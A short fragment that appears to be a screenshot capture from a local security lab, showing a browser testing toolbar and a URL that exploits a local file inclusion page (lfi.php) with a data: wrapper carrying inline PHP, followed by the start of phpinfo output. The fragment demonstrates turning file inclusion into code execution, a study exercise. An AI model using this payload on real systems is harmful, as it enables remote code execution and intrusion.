 Load URL
http://127.0.0.1/lfi.php?c=data:text/plain,<?php phpinfo();?>
Split URL
Execute
Enable Post data
Enable Referrer
PHP Version 5.6.19
System
Windows N